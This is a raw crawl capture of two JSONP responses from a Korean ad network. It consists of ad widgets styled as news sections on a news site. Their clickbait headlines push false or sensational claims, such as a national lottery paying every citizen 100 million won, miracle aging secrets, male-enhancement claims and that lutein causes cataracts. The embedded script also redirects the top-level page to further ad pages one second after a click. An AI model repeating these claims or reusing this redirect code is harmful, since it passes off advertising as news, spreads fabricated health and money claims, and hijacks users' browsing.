href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103047315703672685076&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D10304%26cc%3D3157036\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">\ubbf8\uad6d\ub85c\ub610 \u20182\uc870\u2019 \uc218\ub839\ud55c \ud55c\uad6d\uc778, 100\ub9cc\uc6d0\uc529 \ubfcc\ub9b0\ub2e4!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n\r\n        <div class=\"imadc_sec02 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\ub274\uc2a4 <span class=\"imadc_tit_point\">\uc2a4\ub0c5<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103057321432072720376&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dalphamoclinic%26ref%3D10305%26cc%3D3214320\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/alphamoclinic\/alphamoclinic_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ubaa8\ubc1c\uc774\uc2dd \uc804\uc138\uacc4 1\uc704 \uad8c\uc704\uc790 \ud55c\uad6d\uc5d0 \uc788\uc5c8\ub2e4...<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103067314905872719725&url=https%3A%2F%2Fmy.newscover.co.kr%2Fclaell%2F3%2F%3Fref%3D10306%26cc%3D3149058\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/claell\/claell_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">71\uc138 \ud560\uba38\ub2c8, \uc6d4 3,000\ub9cc\uc6d0 \ubc8c\uace0 \uc788\ub294 \ube44\uacb0\uc774..<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103077266540572700168&url=https%3A%2F%2Fhelthbeauty.co.kr%2Fsmart%2FBGQLAa260128%2Fsite\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/sooae02\/sooae02_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec03\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc2e4\uc2dc\uac04 <span class=\"imadc_tit_point\">\uc778\uae30 \ub274\uc2a4<\/span><\/div><div class=\"imadc_time nctit_time\">&nbsp;<\/div><\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103207266540572700169&url=https%3A%2F%2Fhelthbeauty.co.kr%2Fsmart%2FBGQLAa260128%2Fsite\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/sooae02\/sooae02_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103217268667772641215&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D10321%26cc%3D2686677\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/sooae04\/sooae04_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103227142332272509095&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Docean.m2%26ref%3D10322%26cc%3D1423322\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/ocean\/ocean_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ucca97\uba85 \uac70\ub290\ub9b0 88\uc138 \ud560\uc544\ubc84\uc9c0, \uc228\uaca8\uc9c4 \uc790\uc0b0\ubcf4\ub2c8..<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103237261146272567700&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F4%2F%3Fref%3D10323%26cc%3D2611462\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt1\/mlt1_0gg.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc624\ub298\ubc24 187\uc5b5\ubfcc\ub9b0\ub2e4, \uba3c\uc800 \uc8fc\uc6b0\uba74 \ucd5c\ub3001\uc5b5..!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102987312795372701659&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10298%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten5\/mansten5_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec04 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">PICK<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102997315601672662278&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D10299%26cc%3D3156016\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/trrere\/trrere_4.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_2.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\ud558\ub8e8 \uc27c\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uae38\uc774\ub9cc 29cm\u202660\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103007314107672703664&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F16%2F%3Fref%3D10300%26cc%3D3141076\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten10sv\/mansten10sv_4g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile7_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc798\ub418\ub294 \ud22c\uc7a1\ub7ec&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103017321495372721005&url=https%3A%2F%2Fmy.newscover.co.kr%2Fviaafnew%2F%3Fref%3D10301%26cc%3D3214953\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/viaafnew\/viaafnew_1g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile2_4.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc624\ub9ac \uc544\ube60&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uc601\uc885\ub3c4 \uc774 \uc544\ud30c\ud2b8 3\ub144\ub4a4 \ubb34\uc12d\uac8c \uc624\ub97c\uac81\ub2c8\ub2e4<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103087306522672595043&url=https%3A%2F%2Fmy.newscover.co.kr%2Fxiido%2F9%2F%3Fref%3D10308%26cc%3D3065226\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/womanallfit3\/womanallfit3_2.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">88 \uc77c\uc0c1\uc11c\ud3ec\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \ubab8\ub9e4\uac00 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec05\">\r\n            <div class=\"imadc_sec_tit imadc_flex\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title01_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img01\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title02_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img02\">\r\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103027320634872712702&url=https%3A%2F%2Fmy.newscover.co.kr%2Fhmts%2F%3Fref%3D10302%26cc%3D3206348\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc11c\uc6b8 \ub3d9\uc791\uad6c \uc2e0\ucd95\uc544\ud30c\ud2b8, \u20185\uc5b5\u2019\ub300 \ubd84\uc591..\uc804\uad6d\uc5d0\uc11c \ubab0\ub824!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103157288366672632125&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103167314107572681338&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F17%2F%3Fref%3D10316%26cc%3D3141075\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uae38\uc774\ub9cc 27cm\u202670\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103177320906372715121&url=https%3A%2F%2Fmy.newscover.co.kr%2Fichlo%2F%3Fref%3D10317%26cc%3D3209063\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uacbd\uae30\ub3c4 \uc774\ucc9c, \uc900\uac15\ub0a8\uae09 \uc9d1\uac12 \ub420 \uac83..\uc774\uc720\ub294?<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec06 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\"><span class=\"imadc_tit_point\">\uc8fc\uc694\ub274\uc2a4<\/span> \uccb4\ud06c<\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103187218967072644574&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10318%26cc%3D2189670\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade3\/loade3_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ud55c\uad6d\ub85c\ub610, 2\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103197291595972702566&url=https%3A%2F%2Fwww.gayeon.com%2Fnew_chkurl.asp%3Fref_code%3D019o2700001\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/gayeon01\/gayeon01_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ub0a8\uc790\ub4e4\uc774 \"\uacb0\ud63c\"\ud558\uace0 \uc2f6\uc740 \uc5ec\uc790 Best5!!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103117151651272698983&url=https%3A%2F%2Fmonomono.ai.kr%2F%3Futm_source%3Dmobon%26utm_medium%3DAudience\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/hibook3\/hibook3_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uae08\uc218\uc800\uc758 \uc194\uc9c1\uace0\ubc31 \"\uba85\ud488\uc740 \ub2e4 \uc5ec\uae30\uc11c..\"<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103127312795372701661&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10312%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten5\/mansten5_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec07\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">\ube0c\ub9ac\ud551<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103097268667772691802&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D10309%26cc%3D2686677\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/sooae04\/sooae04_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103107320976972715841&url=https%3A%2F%2Fmy.newscover.co.kr%2Fgeomdan%2F%3Fref%3D10310%26cc%3D3209769\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uac80\ub2e8\uc2e0\ub3c4\uc2dc \uc544\ud30c\ud2b8\uac12 \ud3ed\ub77d.. \uc804\uc138\uac00\ub85c \ub0b4\uc9d1\ub9c8\ub828!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/geomdan\/geomdan_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103137319415172704313&url=https%3A%2F%2Fmy.newscover.co.kr%2Fvndan%2F%3Fref%3D10313%26cc%3D3194151\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\"\uae40\ud3ec \ub531 3\ub144 \ub4a4\uba74 \ud310\uad50\uae09 \ub429\ub2c8\ub2e4\" \ubbf8\uce5c \ubcc0\ud654\ub4e4<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/hrtpm\/hrtpm_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103147289815272680973&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdplt%2F%3Fref%3D10314%26cc%3D2898152\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\u201c\ub8e8\ud14c\uc778\u201d \ub274\uc2a4\uc18d\ubcf4, \ubc31\ub0b4\uc7a5 \uc720\ubc1c\ud55c\ub2e4..\ucda9\uaca9!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/phyto\/phyto_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n    <\/div>\r\n\r\n\r\n    <div class=\"imadc_footer\">\r\n        <div class=\"imadc_footer_btn\">\r\n            <div>\ud648\uc73c\ub85c \uac00\uae30<\/div>\r\n            <div>\ub85c\uadf8\uc778<\/div>\r\n            <div>\uc804\uccb4\uc11c\ube44\uc2a4<\/div>\r\n            <div>\uc774\uc6a9\uc57d\uad00<\/div>\r\n        <\/div>\r\n        <div class=\"imadc_footer_txt\">::NEWSCAST::&ensp;&ensp;(\uc8fc)&nbsp;IMADREPUBLIC<\/div>\r\n    <\/div>\r\n<\/div>\r\n<\/body>\r\n<\/html>")

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.newscover.co.kr/common/c/main.html?s=8667&ll=jQuery36006559993730557143_1769865423682&_=1769865423683
body_size: 30987
content:
<!-- 뉴시스메인 871 -->


jQuery36006559993730557143_1769865423682("\r\n\r\n<meta charset=\"UTF-8\">\r\n<meta name=\"viewport\" content=\"width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no\">\r\n<title>newsis_m<\/title>\r\n<script type=\"text\/javascript\" src=\"\/\/simg.imadrep.co.kr\/js\/jquery-3.1.1.js\"><\/script>\r\n<!--<script src=\"\/\/simg.imadrep.co.kr\/js\/backpop2.js\"><\/script>-->\r\n<link rel=\"stylesheet\" href=\"\/\/simg.imadrep.co.kr\/css\/side_ad\/main\/style_871_04.css\">\r\n\r\n\r\n<script>\r\n$(document).ready(function(){\r\n\r\n\r\n    \/\/ ******************************  shuffle  ******************************\r\n    $.shuffle = function(arr) {\r\n        for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);\r\n        return arr;\r\n    }\r\n\r\n    var list = [];\r\n    $(\".imadm_sec02 .imadm_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadm_sec02 .imadm_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadm_sec03 .imadm_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadm_sec03 .imadm_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadm_sec04 .imadm_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadm_sec04 .imadm_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadm_sec05 .imadm_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadm_sec05 .imadm_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadm_sec07 .imadm_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadm_sec07 .imadm_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n    \/\/ ******************************  shuffle  ******************************\r\n\r\n\t\r\n\t$(document).on(\"click\", \".sspop\", function(){\r\n        let a_url = $(this).attr(\"href\").replace(\/https?:\\\/\\\/(.*)\\\/\/, \".\/\");\r\n        let no = $(this).attr(\"data-no\");\r\n\t\tlet url = \"\";\r\n\t\tlet ua = navigator.userAgent.toLowerCase();\r\n\t\tlet randNum = Math.random();\r\n\t\tno += no;\r\n\r\n\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/p.html\";\r\n\t\tif(randNum < 0.5){\r\n\t\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/pp.html\";\r\n\t\t}\r\n\r\n        setTimeout(function () {\r\n\t\t\tif (ua.indexOf(\"android\") > -1) {\r\n\t\t\t\ttop.location.href = url;\r\n\t\t\t}else if(isSafari()){\r\n\t\t\t\ttop.location.href  = \"\/\/adv.imadrep.co.kr\/2\/m_pop.html\";\r\n    \t\t}\r\n\t\t }, 1000);\r\n    });\r\n\r\n});\r\n<\/script>\r\n\r\n\r\n<\/head>\r\n\r\n<body class=\"imadm_body\">\r\n<div class=\"imadm_wrap\">\r\n    <div class=\"imadm_header\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/dn_header.jpg\" width=\"100%\"><\/div>\r\n\r\n    <div class=\"imadm_sec_wrap\">\r\n\r\n        <div class=\"imadm_sec01\">\r\n            <div class=\"imadm_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5104657318427472721741&url=https%3A%2F%2Fcarnex.kr%2F\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n<div 